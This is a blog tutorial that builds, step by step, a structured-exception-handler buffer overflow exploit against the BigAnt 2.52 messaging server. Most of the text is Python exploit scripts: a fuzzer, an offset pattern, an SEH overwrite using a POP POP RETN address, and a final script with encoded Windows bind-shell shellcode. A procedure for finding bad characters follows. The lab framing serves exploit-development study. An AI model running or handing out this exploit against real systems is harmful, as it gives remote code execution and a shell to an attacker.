Yesterday I was discussing and practicing how to basic Exploit+Buffer Overflow use Direct Return for some application (WarFTP, RM-MP3 Converter, VUPlayer). Now I will practice basic Exploit+Buffer Overflow for SEH-SafeSEH application that is BigAnt. BigAnt is commonly used application for messagge on the Office.Okey, let's go to tutorial
Should be prepared :
1. Virtual Machine (Vbox or VMplayer) + Windows
2. BigAnt version 2.52 (installed on windows)
3. OllyDbg (installed on windows)
4. Backtrack
1. Open OllyDbg and BigAnt , on the OllyDbg click file > attach > select process running BigAnt for AntServer.exe
2. Run BigAnt use OllyDbg, and then prepare the simple fuzzer
#!/usr/bin/python
import socket
target_address="192.168.43.128"
target_port=6660
buffer="USV " + "\x41" * 2500 + "\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print ("Success")
3. Save fuzzer use extention .py (ex:pusher.py) and then run the fuzzer. Before that, restart BigAnt and OllyDbg and run again.
Look at screenshoot

BigAnt has been crashed but the memory EIP not to be. That is because the application using SEH (Structured Exception Handling) and for view the SEH just click on OllyDbg view > SEH chain
seen is clear for the overflow was saved in SEH chain. For the continue step, press shift+F9.
seen the buffer has been send using fuzzer to the Stack. Now, see the data was in application memory. Right click on bottom right stack line > follow in dump.
4. Searching the address POP,POP RETN
The address will be use overwritte SEH address. I'm do that manual ways. on the OllyDbg click view > Executable Modules
root@bt:/opt/framework/msf3# ./msfpescan -i /root/vbajet32.dll
After that search the comand POP,POP RETN on this module. Click double at vbajet32.dll library. and then on the main windows right click > search for > Sequence command
Then will be appeard new command window. Type on
Click Find.
5. Create pattern and search offset to overwrite SEH
Create a pattern as many 2500 byte and copy paste to the fuzzer.
#!/usr/bin/python
import socket
target_address="192.168.43.128"
target_port=6660
buffer="USV "
buffer+="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6A
b7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad
7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8
Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8
Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2
Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3A
m4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao
3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq
3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As
4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5
Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5A
w6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6
Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7
Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7B
c8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7B
e8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg
9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj
1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3B
l4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3B
n4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp
4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4B
r5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6B
t7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7B
v8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7
Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz
9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9
Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce
0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1C
g2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2
Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck
6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm
7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co
7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq
7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8
Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9
Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw
9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0
Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db
1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd
1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df
1Df2D"+"\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print ("Success")
Restart running BigAnt and OllyDbg. Then run the script fuzzer after changed.
go to SEH chain and then press shift+F9
Look at that, EIP memory seen 42326742. search using pattern_offset
it means need 966 byte value buffer to triggering SEH handler. Edit script fuzzer.
#!/usr/bin/python
import socket
target_address="192.168.43.128"
target_port=6660
buffer="USV "
buffer+="\x90"*962
buffer+="\xcc\xcc\xcc\xcc"
buffer+="\x41\x41\x41\x41"
buffer+="\x90" * (2504 - len(buffer))
buffer+="\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print ("Success")
Look at the script, I try to change 4 byte buffer to be \xcc before reach the SEH address. it will be overwrite value \x41. Again, restart proccess BigAnt and OllyDbg and then run the fuzzer.
6. Controling CPU process
Edit script fuzzer will be below
#!/usr/bin/python
import socket
target_address="192.168.43.128"
target_port=6660
buffer="USV "
buffer+="\x90"*962
buffer+="\xcc\xcc\xcc\xcc"
buffer+="\x6A\x19\x9A\x0F"
buffer+="\x90" * (2504 - len(buffer))
buffer+="\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print ("Success")
Make breakpoint on address SEH memory before run the fuzzer. Again, restart process BigAnt and OllyDbg then run the fuzzer.
Exactly, that is result after open SEH chain.
Press shift+F9 to be continue process.
Right click on the first address > Follow in Dump > Selection
This is result for that
7. Make shellcode
On my Backtrack, go to /pentest/exploits/framework2/
open on the browser 127.0.0.1:55555
Select option Payloads > Filter:Win 32 > Select Window Bind shell
Generate Payload
Copy and Paste to script fuzzer
#!/usr/bin/python
import socket
target_address="192.168.43.128"
target_port=6660
buffer="USV "
buffer+="\x90"*962
buffer+="\xeb\x06\x90\x90" #JMP SHORT 6, NOP PADDING
buffer+="\x6A\x19\x9A\x0F" #SEH Overwrite 0F9A19A
#buffer+="\xcc\xcc\xcc\xcc"
#buffer+="\x41\x41\x41\x41"
buffer+="\x90" * 16 #NOP padding before shellcode
buffer+=("\xda\xc2\xbb\xaf\x02\x4e\x8d\xd9\x74\x24\xf4\x31\xc9\x58\xb1\x51"
"\x83\xc0\x04\x31\x58\x13\x03\xf7\x11\xac\x78\xfb\x7c\xdb\xce\xeb"
"\x78\xe4\x2e\x14\x1a\x90\xbd\xce\xff\x2d\x78\x32\x8b\x4e\x86\x32"
"\x8a\x41\x03\x8d\x94\x16\x4b\x31\xa4\xc3\x3d\xba\x92\x98\xbf\x52"
"\xeb\x5e\x26\x06\x88\x9f\x2d\x51\x50\xd5\xc3\x5c\x90\x01\x2f\x65"
"\x40\xf2\xf8\xec\x8d\x71\xa7\x2a\x4f\x6d\x3e\xb9\x43\x3a\x34\xe2"
"\x47\xbd\xa1\x1f\x54\x36\xbc\x73\x80\x54\xde\x48\xf9\xbf\x44\xc5"
"\xb9\x0f\x0e\x99\x31\xfb\x60\x05\xe7\x70\xc0\x3d\xa9\xee\x4f\x73"
"\x5b\x03\x1f\x74\xb5\xbd\xf3\xec\x52\x71\xc6\x98\xd5\x06\x14\x07"
"\x4e\x16\x88\xdf\xa5\x05\xd5\x24\x6a\x29\xf0\x05\x03\x30\x9b\x38"
"\xfe\xb3\x66\x6f\x6b\xc6\x99\x5f\x03\x1f\x6c\xaa\x79\xc8\x90\x82"
"\xd1\xa4\x3d\x79\x85\x09\x91\x3e\x7a\x71\xc5\xa6\x14\x9c\xba\x40"
"\xb6\x17\xa3\x19\x50\x8c\x3e\x51\x66\x9b\xc1\x47\x02\x34\x6f\x32"
"\x2c\xe4\xe7\x18\x7f\x2b\x11\x37\x7f\xe2\xb2\xe2\x80\xdb\x5d\xe9"
"\x36\x5a\xd4\xa6\x37\xb4\xb7\x1c\x9c\x6c\xc7\x4c\x8f\xe7\xd0\x15"
"\x76\x8e\x49\x1a\xa0\x24\x89\x34\x2b\xad\x11\xd2\xdc\x52\xb7\x93"
"\xf8\xff\x17\xfa\x2b\xcc\x11\x1b\x41\x88\xa8\x01\xa7\xd0\x58\x6f"
"\x36\x92\xb3\x91\x85\x3f\x5f\xe0\x70\x78\xf4\x51\x2f\x10\x78\x5b"
"\x83\xf7\x83\xd6\xa0\x08\xad\x43\x7e\xa5\x03\x22\xd1\x23\xa5\x95"
"\x80\xe6\xf4\xea\xf3\x61\x5a\xcd\xf1\xbf\xf7\x12\x2f\x55\x07\x13"
"\xe7\x55\x27\x60\x5f\x56\x4b\xb2\x04\x59\x9a\x68\x3a\x75\x4b\xf2"
"\x1c\x94\xff\x59\x62\x8f\xff\x8d")
buffer+="\x90" * (2504 - len(buffer))
buffer+="\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print ("Success")
Run Fuzzer. Exploit.!!
Good Luck! :)
Note : This is explanation before make shell. (tutorial no 7)
Bad Character
Bad character can impact to exploit will be send and fail. How to find out solution? It will be use trial and error process. Trying send payload dummies into memory.
Look at this, use script generatecodes.pl then input bad character 00,0a,0d
After that, input opcode to the script fuzzer. but including opcode in per-line. It aims to find a character that makes the system garbled.
#!/usr/bin/python
import socket
target_address="192.168.43.128"
target_port=6660
buffer="USV "
buffer+="\x90"*962
buffer+="\xeb\x06\x90\x90" #JMP SHORT 6, NOP PADDING
buffer+="\x6A\x19\x9A\x0F" #SEH Overwrite 0F9A19A
buffer+="\x90" * 16 #NOP padding before shellcode
buffer+="\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11"
buffer+="\x90" * (2504 - len(buffer))
buffer+="\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print ("Success")
Restart process BigAnt and OllyDbg then run the fuzzer. Don't forget do breakpoint on SEH address.
SEH address still going true address. Its mean on first line do not have bad character.
Then, including on line 2 to the fuzzer.
#!/usr/bin/python
import socket
target_address="192.168.43.128"
target_port=6660
buffer="USV "
buffer+="\x90"*962
buffer+="\xeb\x06\x90\x90" #JMP SHORT 6, NOP PADDING
buffer+="\x6A\x19\x9A\x0F" #SEH Overwrite 0F9A19A
buffer+="\x90" * 16 #NOP padding before shellcode
buffer+="\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11"
buffer+="\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
buffer+="\x90" * (2504 - len(buffer))
buffer+="\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print ("Success")
Again, restart process BigAnt and OllyDbg then run the fuzzer. Don't forget do breakpoint on SEH address.
Look at this, its mean one of 15 characters there are bad characters. Make the easy, divide to be two parts.
For first parts, buffer will be send
\x12\x13\x14\x15\x16\x17\x18\x19
Change the script fuzzer like this
#!/usr/bin/python
import socket
target_address="192.168.43.128"
target_port=6660
buffer="USV "
buffer+="\x90"*962
buffer+="\xeb\x06\x90\x90" #JMP SHORT 6, NOP PADDING
buffer+="\x6A\x19\x9A\x0F" #SEH Overwrite 0F9A19A
buffer+="\x90" * 16 #NOP padding before shellcode
buffer+="\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11"
buffer+="\x12\x13\x14\x15\x16\x17\x18\x19"
buffer+="\x90" * (2504 - len(buffer))
buffer+="\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print ("Success")
Again, restart process BigAnt and OllyDbg then run the fuzzer. Don't forget do breakpoint on SEH address.
In fact, SEH address still going true address VBAJET32.0F9A196A
Then including remains opcode
\x1a\x1b\x1c\x1d\x1e\x1f\x20"
On here, I will be divide two parts.
\x1a\x1b\x1c\x1d and \x1e\x1f\x20"
Change the script fuzzer like this
#!/usr/bin/python
import socket
target_address="192.168.43.128"
target_port=6660
buffer="USV "
buffer+="\x90"*962
buffer+="\xeb\x06\x90\x90" #JMP SHORT 6, NOP PADDING
buffer+="\x6A\x19\x9A\x0F" #SEH Overwrite 0F9A19A
buffer+="\x90" * 16 #NOP padding before shellcode
buffer+="\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11"
buffer+="\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d"
buffer+="\x90" * (2504 - len(buffer))
buffer+="\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print ("Success")
Again, restart process BigAnt and OllyDbg then run the fuzzer. Don't forget do breakpoint on SEH address.
SEH address still going true address VBAJET32.0F9A196A
Repeat to last opcode but leave the opcode \x20. Run again and compare with including \x20.
The result means \x20 is bad characters.
Run again script generatecodes.pl and add x20
Copy and paste to the fuzzer.
#!/usr/bin/python
import socket
target_address="192.168.43.128"
target_port=6660
buffer="USV "
buffer+="\x90"*962
buffer+="\xeb\x06\x90\x90" #JMP SHORT 6, NOP PADDING
buffer+="\x6A\x19\x9A\x0F" #SEH Overwrite 0F9A19A
buffer+="\x90" * 16 #NOP padding before shellcode
buffer+=("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11"
"\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x21"
"\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e"
"\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d"
"\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c"
"\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b"
"\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a"
"\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99"
"\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8"
"\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7"
"\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6"
"\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5"
"\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4"
"\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3"
"\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
buffer+="\x90" * (2504 - len(buffer))
buffer+="\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
print ("Success")
Again, restart process BigAnt and OllyDbg then run the fuzzer. Don't forget do breakpoint on SEH address.
Check bad character into buffer
How to find out bad character still hide? Yeah, you can dump in memory application.
Restart BigAnt and OllyDbg, don't forget do breakpoint on SEH address then run the fuzzer.
View Seh chain, (still true address) press shift+9 and then press F7 much 3 times.
Press F7 on JMP SHORT, will be bring proccess into 16 byte NOP (NOPSLED)

Look at first line after 16 byte, there are 0102 = \0x01\0x02. Next step, do dump there memory.
This a result
Copy and paste to notepad save with memory.txt and then transfer file into Backtrack.
Save the dummies data into shellcode.txt
root@bt:~/generateshellcodes# perl generatecodes.pl 00,0a,0d,20 > shellcode.txt
Compare memory.txt between shellcode.txt




































No comments:
Post a Comment